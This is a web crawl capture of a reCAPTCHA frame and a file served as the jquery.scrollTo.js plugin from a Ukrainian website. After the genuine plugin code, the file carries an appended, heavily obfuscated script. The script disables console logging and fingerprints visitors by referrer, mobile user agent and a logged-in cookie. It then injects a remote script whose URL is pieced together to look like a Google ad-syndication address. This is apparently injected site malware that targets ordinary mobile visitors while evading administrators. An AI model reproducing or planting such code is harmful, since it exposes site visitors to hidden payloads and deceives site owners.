

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="18Y30GGoaoyBkoeJSVdf4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018832520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mama.mk.ua/theme/default/js/jquery.scrollTo.js
body_size: 7359
content:
!function(e){"use strict";e(["jquery"],function(e){function t(t){return e.isFunction(t)||"object"==typeof t?t:{top:t,left:t}}var n=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};return n.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},n.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this,n=!t.nodeName||-1!=e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!n)return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(o,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==o&&(o=9e9),i=e.extend({},n.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function s(e){f.animate(l,r,i.easing,e&&function(){e.call(this,c,i)})}if(null!=o){var u,a=this,f=e(a),c=o,l={},d=f.is("html,body");switch(typeof c){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(c)){c=t(c);break}if(c=d?e(c):e(c,this),!c.length)return;case"object":(c.is||c.style)&&(u=(c=e(c)).offset())}var m=e.isFunction(i.offset)&&i.offset(a,c)||i.offset;e.each(i.axis.split(""),function(e,t){var o="x"==t?"Left":"Top",r=o.toLowerCase(),h="scroll"+o,p=a[h],y=n.max(a,t);if(u)l[h]=u[r]+(d?0:p-f.offset()[r]),i.margin&&(l[h]-=parseInt(c.css("margin"+o))||0,l[h]-=parseInt(c.css("border"+o+"Width"))||0),l[h]+=m[r]||0,i.over[r]&&(l[h]+=c["x"==t?"width":"height"]()*i.over[r]);else{var w=c[r];l[h]=w.slice&&"%"==w.slice(-1)?parseFloat(w)/100*y:w}i.limit&&/^\d+$/.test(l[h])&&(l[h]=l[h]<=0?0:Math.min(l[h],y)),!e&&i.queue&&p!=l[h]&&s(i.onAfterFirst)}),s(i.onAfter)}}).end()},n.max=function(t,n){var o="x"==n?"Width":"Height",r="scroll"+o;if(!e(t).is("html,body"))return t[r]-e(t)[o.toLowerCase()]();var i="client"+o,s=t.ownerDocument.documentElement,u=t.ownerDocument.body;return Math.max(s[r],u[r])-Math.min(s[i],u[i])},n})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)});function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));